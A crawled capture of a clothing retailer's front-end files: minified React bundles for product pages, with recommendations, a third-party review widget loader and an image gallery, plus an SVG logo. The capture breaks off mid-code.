0:t.c_schemaData)),!r&&t&&"LC"!==Y.id&&i.createElement(de.Z,{product:t,variant:re}),i.createElement(p.Kq,null,i.createElement(p.Kq,{paddingTop:[0,0,0,10,10],px:[0,0,0,4,4],paddingBottom:0,layerStyle:"page"},Ee?i.createElement(i.Fragment,null,i.createElement(N,{product:t,category:e})):i.createElement(i.Fragment,null,null!=t&&t.c_isGiftCard?i.createElement(ie,{product:t,category:(null==pe?void 0:pe.parentCategoryTree)||[],addToCart:(e,r)=>Be([{product:t,variant:e,quantity:r}]),isProductLoading:r,isCustomerProductListLoading:!Te.isInitialized,sitePreferences:Ne}):i.createElement(K.Z,{product:t,category:(null==pe?void 0:pe.parentCategoryTree)||[],categoryName:null==e?void 0:e.name,addToCart:(e,r)=>Be([{product:t,variant:e,quantity:r}]),addToCartLoading:Ae,addToWishlist:(e,t,r)=>{ae.isRegistered?Te.findItemByProductId((null==t?void 0:t.productId)||(null==e?void 0:e.id))?qe(e,t,r):ke(e,t,r):Ke()},isProductLoading:r,isCustomerProductListLoading:!Te.isInitialized,sitePreferences:Ne,customer:ae,custom:le,isFavourite:!!Te.findItemByProductId((null==re?void 0:re.productId)||(null==t?void 0:t.id)),updateWishlist:(e,t,r)=>Te.findItemByProductId((null==t?void 0:t.productId)||(null==e?void 0:e.id))?ke(e,t,r):qe(e,t,r)})),i.createElement(oe.Z,{isOpen:Fe,onClose:Ve})),!r&&t&&(null!==be||null!==_e)&&i.createElement(p.Kq,X.amplienceAssetContainer,null!==be&&i.createElement(F,{contentAssetID:be,key:be,id:"pdp-amplience-content-asset-1"}),null!==_e&&i.createElement(F,{contentAssetID:_e,key:_e,id:"pdp-amplience-content-asset-2"})),!r&&!(null!=t&&null!==(w=t.c_recommender_config)&&void 0!==w&&w.disableRecommendationsOnPDP)&&((null==t||null===(P=t.c_recommender_config)||void 0===P?void 0:P.pdpRecommender1)||he&&he.length>0)&&!Ee&&!(null!=t&&t.c_isGiftCard)&&"LC"!==Y.id&&Ze&&Ze.length>0&&i.createElement(p.Kq,X.recommendedContainer,i.createElement(p.Kq,X.recommendedInnerContainer,i.createElement(p.xu,null,i.createElement(g.mQ,{variant:"unstyled",defaultIndex:0,onChange:()=>($e(!0),void setTimeout((()=>{$e(!1)}),500)),"data-selenium-id":"pdp-recommended-for-you"},i.createElement(p.X6,X.tabHeading,null!==(O=t.c_recommender_config)&&void 0!==O&&O.pdpRecommenderSectionTitle?null===(S=t.c_recommender_config)||void 0===S?void 0:S.pdpRecommenderSectionTitle:""),i.createElement(g.td,{gap:5,mb:{base:4,md:7}},he&&he.length>0&&i.createElement(g.OK,(0,n.Z)({},X.tabButton,{"data-selenium-id":"pdp-manual-recommender-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"span"},null!==(R=t.c_recommender_config)&&void 0!==R&&R.pdpManualRecommenderTitle?null===(G=t.c_recommender_config)||void 0===G?void 0:G.pdpManualRecommenderTitle:"")),(null===(V=t.c_recommender_config)||void 0===V?void 0:V.pdpRecommender1)&&we&&i.createElement(g.OK,(0,n.Z)({},X.tabButton,{"data-selenium-id":"pdp-recommender-1-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"span"},null!==(B=t.c_recommender_config)&&void 0!==B&&B.pdpRecommender1Title?null===(j=t.c_recommender_config)||void 0===j?void 0:j.pdpRecommender1Title:""))),i.createElement(g.nP,null,he&&he.length>0&&i.createElement(g.x4,{px:"0px",pb:"0px"},i.createElement(k,{productId:t.id,products:he.map((e=>e.recommendedItemId)),mx:{base:-40,md:-8,lg:0},tabLoading:Me})),(null===(z=t.c_recommender_config)||void 0===z?void 0:z.pdpRecommender1)&&i.createElement(g.x4,{px:"0px",pb:"0px"},i.createElement(_.Z,{recommenderTypes:Ze,products:[t],recommender:null===(M=t.c_recommender_config)||void 0===M?void 0:M.pdpRecommender1,mx:{base:-4,md:-8,lg:0},onLoaded:e=>Pe(e),tabLoading:Me}))))),(null===($=t.c_recommender_config)||void 0===$?void 0:$.pdpRecommender2)&&i.createElement(p.xu,null,i.createElement(g.mQ,{variant:"unstyled",defaultIndex:0,isLazy:!0},i.createElement(g.td,{gap:5,mb:{base:4,md:7}},Ce&&i.createElement(g.OK,(0,n.Z)({},X.tabButton,{"data-selenium-id":"pdp-recommender-2-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"span"},null!==(U=t.c_recommender_config)&&void 0!==U&&U.pdpRecommender2Title?null===(H=t.c_recommender_config)||void 0===H?void 0:H.pdpRecommender2Title:""))),i.createElement(g.nP,null,i.createElement(g.x4,{px:"0px",pb:"0px"},i.createElement(_.Z,{recommenderTypes:Ze,products:[t],recommender:null===(W=t.c_recommender_config)||void 0===W?void 0:W.pdpRecommender2,mx:{base:-40,md:-8,lg:0},onLoaded:e=>Le(e)}))))))),!Ee&&!(null!=t&&t.c_isGiftCard)&&"LC"!==Y.id&&i.createElement(p.Kq,(0,n.Z)({},X.reviewsContainer,{id:"reviews-list"}),i.createElement(p.xu,X.reviewsInnerContainer,i.createElement(g.mQ,{variant:"unstyled"},i.createElement(p.X6,X.tabHeading,"Ratings and reviews"),i.createElement(g.td,{gap:5,mb:{base:4,md:7}},i.createElement(g.OK,(0,n.Z)({},X.tabButton,{className:"reviews-reviews-tab","data-selenium-id":"pdp-reviews-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"div"},"Reviews")),i.createElement(g.OK,(0,n.Z)({},X.tabButton,{className:"reviews-question-tab","data-selenium-id":"pdp-question-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"div"},"Questions & Comments"))),i.createElement(g.nP,null,i.createElement(g.x4,{px:"0px"},i.createElement(p.xu,{id:"tt-reviews-summary",as:"div"}),i.createElement(p.xu,{id:"tt-reviews-list",as:"div"})),i.createElement(g.x4,{px:"0px"},i.createElement(p.xu,{id:"tt-chatter-widget",as:"div"}),i.createElement(p.xu,{id:"tt-instant-answers-widget",padding:6,border:"1px solid #d8d8d8",as:"div"}),i.createElement(p.xu,{id:"tt-qa-list",as:"div"})))))),i.createElement(s.Z,null)))};me.getTemplateName=()=>"product-detail",me.shouldGetProps=({previousLocation:e,location:t})=>{const r=new URLSearchParams((null==e?void 0:e.search)||""),n=new URLSearchParams(t.search);return(null==e?void 0:e.pathname)!==t.pathname||r.get("pid")!==n.get("pid")||r.get("vgid")!==n.get("vgid")},me.getProps=function(){var e=(0,a.Z)((function*({res:e,params:t,location:r,api:n}){var a,i,o,l,c,d,s;const{productId:u}=t;let m,p;const g=new URLSearchParams(r.search);p=yield n.shopperProducts.getProduct({parameters:{id:g.get("pid")||g.get("vgid")||u,allImages:!0}});const v="undefined"==typeof window?e.locals.originalUrl:`${window.location.pathname}${window.location.search}`;if(p.title&&"Product Not Found"===p.title){var f;let e=yield n.shopperProductsCustom.getProductRedirects({parameters:{productId:g.get("pid")||g.get("vgid")||u},body:{pageUrl:v}});if(null===(f=e.result)||void 0===f||!f.availableVariationGroup)return{category:m,product:p,path:v,pageTitle:"Not Found"};var E;p=yield n.shopperProducts.getProduct({parameters:{id:null===(E=e.result)||void 0===E?void 0:E.availableVariationGroup,allImages:!0}})}var h,y;(null===(a=p)||void 0===a||null===(i=a.variants)||void 0===i?void 0:i.length)>0&&(p.variants=p.variants.filter((e=>{var t,r;return(null===(t=e.variationValues)||void 0===t?void 0:t.size)&&(null===(r=e.variationValues)||void 0===r?void 0:r.color)}))),null!==(o=p)&&void 0!==o&&o.primaryCategoryId&&(m=yield n.shopperProducts.getCategory({parameters:{id:null===(h=p)||void 0===h?void 0:h.primaryCategoryId,levels:1}})),null!==(l=p)&&void 0!==l&&l.primaryCategoryId||null===(c=p)||void 0===c||!c.c_primaryCategoryId||(m=yield n.shopperProducts.getCategory({parameters:{id:null===(y=p)||void 0===y?void 0:y.c_primaryCategoryId,levels:1}}));const b=(0,se.HY)(v);if(e&&e.set("Cache-Control",`max-age=${Z.RU}`),"string"==typeof(null===(d=p)||void 0===d?void 0:d.type))throw new le.HTTPNotFound(p.detail);if("string"==typeof(null===(s=m)||void 0===s?void 0:s.type))throw new le.HTTPNotFound(m.detail);let I=b.title;if(null!=p){var _,x;let e=null===(_=p)||void 0===_||null===(x=_.c_pageMetaTags)||void 0===x?void 0:x.find((e=>"title"===e.id));e?I=e.content:p.pageTitle&&(I=p.pageTitle+" | "+b.title)}return{category:m,product:p,path:v,pageTitle:I}}));return function(t){return e.apply(this,arguments)}}(),me.propTypes={path:l().string,category:l().object,product:l().object,isLoading:l().bool,match:l().object,pageTitle:l().string};const pe=me},22715:(e,t,r)=>{r.d(t,{Z:()=>i});var n=r(67294),a=r(87742);const i=({product:e=null,variant:t,pageId:r="pdp-page"})=>{const{site:i}=(0,a.Z)();let o="Es2GklGHmZC5j51site";return"OK"===i.id&&(o="YPb1d4qvKSDaAPGsite"),"PT"===i.id&&(o="9XfFVDZ2zJNBVoGsite"),(0,n.useEffect)((()=>{var n;if(e&&null!=e&&e.c_isGiftCard)return;let a=null==e||null===(n=e.variants[0])||void 0===n?void 0:n.productId;t&&(a=null==t?void 0:t.productId);const i=`\n            var extensionVersion = {\n                architecture: "SFRA 5.1.0",\n                sfccPlatform: "20.9",\n                turnToCartridge: "20.9.0 updated 3/26/2020",\n            };\n\n            var turnToConfig = {\n                locale: "en_US",\n                pageId: "${r}",\n                sku: "${a}",\n                gallery: {\n                    // Add one or more SKUs as an array.\n                    skus: ["${a}"]\n                },\n                //optional top comments feature, refer to "v5 Top Comment Widget"\n                topComments: {\n                    // tags: [],\n                    // onFinish: function() {}\n                },\n                //optional comments display feature, refer to "v5 Comments Display"\n                chatter: {\n                    // onFinish: function() {}\n                },\n                extensionVersion: extensionVersion,\n                sso: null\n            };\n\n            var turnToPreferences = {\n                useVariants: true,\n                productSKU: "${a}",\n            };\n\n            window.TurnToCmd=window.TurnToCmd||function(){(TurnToCmd.q=TurnToCmd.q||[]).push(arguments)};\n        `,l=document.createElement("script"),c=document.createElement("script"),d=document.createElement("script");return l.src=`https://widgets.turnto.eu/v5/widgets/${o}/js/turnto.js`,c.text=`\n            var siteKey = "${o}";\n            var turntoUrl = "turnto.eu";\n        `,d.text=i,d.async=!0,document.body.appendChild(d),document.body.appendChild(l),document.body.appendChild(c),()=>{document.body.removeChild(d),document.body.removeChild(l),document.body.removeChild(c)}}),[e]),n.createElement(n.Fragment,null,n.createElement("span",{hidden:!0,className:"noindex siteKey","data-site-key":o}),n.createElement("span",{hidden:!0,className:"noindex turntoUrl","data-turnto-url":"turnto.eu"}))}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg
body_size: 2955
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 41.3104 31.7572C42.4923 31.7572 43.5352 31.459 44.4445 30.8625C45.3538 30.2685 46.0797 29.4681 46.6221 28.4637L45.7049 27.9156C45.1808 28.8333 44.6332 29.4732 44.0645 29.83C43.5038 30.1793 42.8355 30.3526 42.0573 30.3526C41.2973 30.3526 40.6396 30.2124 40.0893 29.932C39.539 29.6414 39.0935 29.2514 38.7529 28.7594C38.3991 28.247 38.1423 27.6581 37.9772 26.9852ZM56.4986 31.4513C57.0043 31.2984 57.5441 31.1072 58.1128 30.8777V29.9473C57.9372 30.0059 57.6358 30.0569 57.2087 30.1002C56.7894 30.1334 56.4697 30.1512 56.2522 30.1512C55.7806 30.1512 55.4032 30.0875 55.1255 29.96C54.8451 29.8326 54.6354 29.6465 54.4965 29.3992C54.3472 29.1367 54.2502 28.8308 54.2083 28.4815C54.1742 28.1246 54.1559 27.6811 54.1559 27.1534V20.1202H57.8402V18.8966H54.1297V14.9785H51.7425V18.8966H49.3552V20.1202H51.69V28.6421C51.69 29.6108 51.9075 30.3654 52.3452 30.9007C52.7906 31.4284 53.5558 31.6909 54.6407 31.6909C55.3718 31.6935 55.9902 31.6119 56.4986 31.4513ZM71.7574 21.6268C71.9749 21.2852 72.085 20.9003 72.085 20.4669C72.085 19.8806 71.9094 19.4115 71.5609 19.0623C71.2203 18.7131 70.7722 18.5397 70.2219 18.5397C69.6716 18.5397 69.0636 18.7182 68.398 19.075C67.7324 19.4319 67.1297 19.9545 66.5873 20.6453H66.5218V18.8711L66.3384 18.6927L62.0356 18.9731V19.8016C62.2976 19.8194 62.5413 19.8525 62.7693 19.9035C62.9973 19.9469 63.1938 20.0182 63.3589 20.1202C63.5869 20.2732 63.7598 20.4771 63.883 20.732C64.014 20.9869 64.0795 21.2469 64.0795 21.5095V29.2794C64.0795 29.5879 64.0193 29.8377 63.8961 30.0314C63.7808 30.2201 63.6026 30.3501 63.3589 30.4265C63.2017 30.4775 63.013 30.5107 62.7955 30.5285C62.5859 30.5464 62.3789 30.5642 62.1771 30.5795V31.4207H68.9981V30.5795C68.7439 30.5617 68.4426 30.5336 68.0941 30.4903C67.7534 30.4469 67.473 30.3832 67.2555 30.2991C67.0013 30.2048 66.8127 30.0646 66.6921 29.8785C66.5768 29.6924 66.5218 29.4502 66.5218 29.152V21.8307C66.907 21.2368 67.3734 20.7753 67.9237 20.4516C68.474 20.1279 68.9562 19.9673 69.365 19.9673C69.3388 20.1202 69.3073 20.2732 69.2733 20.4261C69.2471 20.5791 69.234 20.7499 69.234 20.9359C69.234 21.2342 69.3597 21.507 69.6139 21.7517C69.876 21.999 70.2507 22.1213 70.7407 22.1213C71.2019 22.1239 71.5399 21.9582 71.7574 21.6268ZM88.489 19.6359V18.8456H83.6884V19.6614C84.0474 19.7047 84.4221 19.822 84.8152 20.0182C85.2161 20.2069 85.4179 20.4108 85.4179 20.63C85.4179 20.834 85.3602 21.0813 85.2475 21.3719C85.1348 21.6523 85.0458 21.874 84.9855 22.0346C84.4614 23.3628 83.9845 24.515 83.5547 25.4939C83.1354 26.4626 82.7293 27.4032 82.3362 28.3133C81.9589 27.3599 81.4322 26.0929 80.7482 24.5099C80.0669 22.9192 79.5585 21.7033 79.2257 20.862C79.189 20.7422 79.1471 20.6198 79.0947 20.4924C79.0502 20.3649 79.0292 20.3012 79.0292 20.3012C79.0292 20.1304 79.2126 20.0004 79.5795 19.9061C79.9464 19.8041 80.2608 19.748 80.5255 19.7404V18.8482H74.6268V19.6894C75.0199 19.748 75.413 19.8882 75.8087 20.11C76.2017 20.3216 76.4821 20.6249 76.6472 21.015C77.3809 22.7153 78.0858 24.362 78.7593 25.9527C79.4327 27.5434 80.1848 29.3457 81.0155 31.3621C80.743 32.0937 80.3027 32.9451 79.6896 33.9138C79.0869 34.8825 78.5654 35.4841 78.1304 35.7135C78.0439 35.5682 77.9234 35.3847 77.7766 35.1655C77.6273 34.9437 77.4884 34.7703 77.3573 34.6429C77.2001 34.4823 77.0193 34.3497 76.8202 34.2478C76.6184 34.1458 76.3773 34.0948 76.0995 34.0948C75.7405 34.0948 75.4392 34.2248 75.1955 34.4899C74.9596 34.7627 74.8417 35.1094 74.8417 35.5351C74.8417 35.943 75.033 36.305 75.4182 36.621C75.8113 36.9346 76.3485 37.0926 77.0324 37.0926C77.3809 37.0926 77.719 37.0289 78.0413 36.9015C78.3741 36.7816 78.741 36.5446 79.1445 36.1877C79.5559 35.8053 79.9752 35.2776 80.4023 34.6046C80.8399 33.9419 81.3326 33.014 81.8855 31.8235C82.3048 30.9134 82.9179 29.4935 83.7224 27.5613C84.5348 25.629 85.4624 23.4902 86.5027 21.1424C86.7124 20.6836 87.0321 20.3292 87.4618 20.082C87.8811 19.8271 88.227 19.6792 88.489 19.6359Z" fill="#363736"/>
<path d="M28.5172 25.5011C28.5172 27.9101 27.6472 30.7907 24.8171 30.7907C21.9844 30.7907 20.6663 27.724 20.6663 24.874C20.6663 21.4301 22.2438 19.4596 24.3664 19.4596C27.4218 19.4596 28.5172 22.8398 28.5172 25.5011ZM31.2817 25.0015C31.2817 21.1522 28.3547 18.5215 24.749 18.5215C20.9519 18.5215 17.8965 21.3383 17.8965 25.2819C17.8965 29.1949 20.7921 31.7288 24.4922 31.7288C28.5172 31.7288 31.2817 28.9145 31.2817 25.0015Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41856">
<rect width="88.4402" height="52.0236" fill="white" transform="translate(0.0488281 0.115234)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/649.js
body_size: 14341
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[649],{47493:(e,t,a)=>{a.d(t,{Z:()=>x});var l=a(87462),n=a(45987),r=a(67294),i=a(45697),o=a.n(i),d=a(73727),c=a(86896),s=a(33344),u=a(11739),m=a(68527),p=(a(39731),a(24728)),g=a(87742);const v=["categories","page"],f=e=>{let{categories:t,page:a}=e,i=(0,n.Z)(e,v);(0,c.Z)();const{site:o}=(0,g.Z)(),f=o.id,x=(0,s.mq)("Breadcrumb",{variant:f,page:a});return r.createElement(u.aG,(0,l.Z)({className:"sf-breadcrumb"},x.container,{separator:"OK"===f&&"pdp"===a||"LC"===f&&"pdp"===a?r.createElement(m.xv,x.icon,"-"):r.createElement(m.xv,x.icon,"/")},i,{sx:x.linkSx}),t.map(((e,a)=>r.createElement(u.gN,(0,l.Z)({key:e.id,"data-testid":"sf-crumb-item"},x.item,{isCurrentPage:a===t.length-1}),r.createElement(u.At,(0,l.Z)({as:d.Link,to:(0,p.Fy)(e)},x.link),e.name)))))};f.displayName="Breadcrumb",f.propTypes={categories:o().array,page:o().string};const x=f},64853:(e,t,a)=>{a.d(t,{O:()=>E,Z:()=>y});var l=a(64572),n=a(87462),r=a(67294),i=a(45697),o=a.n(i),d=a(16550),c=a(46066),s=(a(56554),a(33344)),u=a(68527),m=a(54107),p=a(34651),g=a(86010),v=(a(47335),a(77666));function f(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,l)}return a}function x(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?f(Object(a),!0).forEach((function(t){(0,l.Z)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):f(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const E=({size:e,site:t})=>{const a=(0,s.jC)("ImageGallery",{size:e});var l={dots:!0,arrows:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,fade:!0};return r.createElement(r.Fragment,null,r.createElement(u.xu,{sx:a.reactSlickSx,display:{base:"block",md:"none"}},r.createElement(c.Z,l,new Array(4).fill(0).map(((e,t)=>r.createElement(u.xu,(0,n.Z)({},a.galleryImageItem,{key:t}),r.createElement(u.oM,{ratio:.8},r.createElement(m.Od,null))))))),r.createElement(u.xu,{flexWrap:"wrap",gap:"PT"===t?1:3,display:{base:"none",md:"flex"},"data-testid":"sf-image-gallery-skeleton"},new Array(4).fill(0).map(((e,t)=>r.createElement(u.xu,(0,n.Z)({},a.galleryImageItem,{key:t}),r.createElement(u.oM,{ratio:411.5/511},r.createElement(m.Od,null)))))))};E.propTypes={size:o().bool};const b=({size:e,site:t="CUM",lazy:a=!1,imageGroups:l=[],c_promotions:i=[],selectedVariationAttributes:o={},isProductLoading:m=!1,product:f={}})=>{var b,y,h;const w=(0,s.jC)("ImageGallery",{variant:`${t.id}`,size:e}),k=((0,d.TH)(),(0,r.useRef)(),(0,r.useRef)()),[S,C]=(0,r.useState)(0),[_,z]=(0,r.useState)(!1);(0,r.useEffect)((()=>{var e;null===(e=k.current)||void 0===e||e.load()}),[f]);const I=(0,r.useMemo)((()=>(0,g.k)(l,{viewType:"large",selectedVariationAttributes:o})),[o]),Z=(0,r.useMemo)((()=>(0,g.k)(l,{viewType:"video",selectedVariationAttributes:o})),[o]),P=(null==I||I.images,(null==f||null===(b=f.c_images)||void 0===b?void 0:b.large)||[]),T=(null==f||null===(y=f.c_images)||void 0===y?void 0:y.video)||[],O=(null==f||null===(h=f.c_images)||void 0===h?void 0:h.zoom)||[],L=(null==Z||Z.images,a?"lazy":"eager"),[M,F]=(0,r.useState)([]);return(0,r.useEffect)((()=>{const e=((e,t)=>{const a=[];let l=0,n=0;for(;l<e.length;)a.push(e[l]),l%2==1&&n<t.length&&(a.push(t[n]),n++),l++;for(;n<t.length;)a.push(t[n]),n++;return a})(P,T);F(e)}),[f]),r.createElement(r.Fragment,null,r.createElement(u.kC,{flexWrap:"wrap",gap:"PT"===t?1:3,display:{base:"none",md:"flex"},"data-selenium-id":"pdp-desktop-carousel"},r.createElement(v.ri,{options:{arrowPrev:!0,arrowNext:!0,zoom:!1,close:!0,counter:!1,padding:{top:20,bottom:40,left:100,right:100}}},M&&M.length>0&&M.map(((e,t)=>{if(t<6||_){if(Object.hasOwn(e,"videoUrls"))return r.createElement(u.xu,(0,n.Z)({},w.galleryVideoItem,{key:`video-${t}`,"data-selenium-id":`pdp-video-wrapper-${t}`}),r.createElement("video",{className:"lazyload w-100",preload:"none",poster:null==e?void 0:e.absURL,loop:!0,controls:!0,disablePictureInPicture:!0,autoPlay:!0,muted:!0,playsInline:!0,controlsList:"nodownload noplaybackrate",width:"100%","data-selenium-id":"pdp-video-player",ref:k},r.createElement("source",{src:null==e?void 0:e.videoUrls.mp4["720p"].url,type:"video/mp4"}),r.createElement("source",{src:null==e?void 0:e.videoUrls.webm["720p"].url,type:"video/webm"})));{var a,l;const o=O.find((t=>t.index===e.index));return r.createElement(u.xu,(0,n.Z)({},w.galleryImageItem,{maxWidth:{base:"full",md:M.length<2?"full":"49%"},key:`image-${t}`}),r.createElement(v.ck,{original:(null==o?void 0:o.absURL)??e.absURL,thumbnail:e.absURL,width:(null==o||null===(a=o.size)||void 0===a?void 0:a.scaleWidth)??1200,height:(null==o||null===(l=o.size)||void 0===l?void 0:l.scaleHeight)??1500,alt:(null==o?void 0:o.alt)??"Image"},(({ref:a,open:l})=>{var d;return r.createElement(r.Fragment,null,r.createElement(u.oM,{ratio:.8},r.createElement(p.Ei,{"data-selenium-id":`pdp-desktop-carousel-image-${t}`,ref:a,onClick:l,alt:e.alt,src:null!=o&&null!==(d=o.absURL)&&void 0!==d&&d.includes("?")?(null==o?void 0:o.absURL)+"&fmt=auto":(null==o?void 0:o.absURL)+"?fmt=auto",loading:L})),0===t&&i&&r.createElement(u.kC,(0,n.Z)({},w.labels,{"data-el":"productLabels",onClick:l,"data-selenium-id":"pdp-desktop-carousel-promo-labels"}),i.map(((e,t)=>r.createElement(r.Fragment,{key:t},e.label&&r.createElement(u.xu,(0,n.Z)({"data-selenium-id":`pdp-desktop-carousel-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},w.label),e.label),!e.label&&e.imageUrl&&r.createElement(p.Ee,{"data-selenium-id":`pdp-desktop-carousel-promo-image-${t}`,key:t,w:"auto",h:"auto",objectFit:"contain",objectPosition:"center",src:e.imageUrl,alt:"new"}))))))})))}}})),(null==f?void 0:f.c_productVideo)&&_&&r.createElement("iframe",{"data-selenium-id":"pdp-youtube-embed",width:"100%",height:"500px",src:"https://www.youtube.com/embed/"+(null==f?void 0:f.c_productVideo)+"?rel=0&autoplay=1",frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0}),(M.length>6||(null==f?void 0:f.c_productVideo))&&r.createElement(u.xv,(0,n.Z)({onClick:()=>{z(!_)}},w.viewMoreBtn),_?"Show Less Images":"Show More Images"))),m&&r.createElement(E,null),!m&&M.length>0&&r.createElement(u.xu,{sx:w.reactSlickSx,position:"relative",display:{base:"block",md:"none"},"data-selenium-id":"pdp-mobile-carousel"},r.createElement(v.ri,{options:x(x({},{arrowPrev:!0,arrowNext:!0,zoom:!1,close:!0,counter:!1}),{},{index:S??0})},r.createElement(c.Z,(0,n.Z)({},{dots:!0,arrows:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,fade:!0,lazyLoad:!1,adaptiveHeight:!1},{beforeChange:(e,t)=>{C(t)}}),M&&M.length>0&&M.map(((e,t)=>{if(Object.hasOwn(e,"videoUrls"))return r.createElement(r.Fragment,{key:t},r.createElement(u.xu,(0,n.Z)({},w.galleryVideoItem,{"data-selenium-id":"pdp-video-wrapper"}),r.createElement("video",{preload:"none",poster:null==e?void 0:e.absURL,loop:!0,controls:!0,disablePictureInPicture:!0,autoPlay:!0,muted:!0,playsInline:!0,controlsList:"nodownload noplaybackrate",width:"100%","data-selenium-id":"pdp-video-player"},r.createElement("source",{src:null==e?void 0:e.videoUrls.mp4["720p"].url,type:"video/mp4"}),r.createElement("source",{src:null==e?void 0:e.videoUrls.webm["720p"].url,type:"video/webm"}))));{var a,l;const i=O.find((t=>t.index===e.index));return r.createElement(u.xu,(0,n.Z)({},w.galleryImageItem,{key:`image-${t}`}),r.createElement(v.ck,{original:(null==i?void 0:i.absURL)??e.absURL,thumbnail:e.absURL,width:(null==i||null===(a=i.size)||void 0===a?void 0:a.scaleWidth)??1200,height:(null==i||null===(l=i.size)||void 0===l?void 0:l.scaleHeight)??1500,alt:(null==i?void 0:i.alt)??"Image"},(({ref:a,open:l})=>{var n;return r.createElement(u.oM,{ratio:.8},r.createElement(p.Ei,{"data-selenium-id":`pdp-mobile-carousel-image-${t}`,ref:a,onClick:l,alt:e.alt,src:null!=i&&null!==(n=i.absURL)&&void 0!==n&&n.includes("?")?(null==i?void 0:i.absURL)+"&fmt=auto":(null==i?void 0:i.absURL)+"?fmt=auto",loading:L}))})))}})),(null==f?void 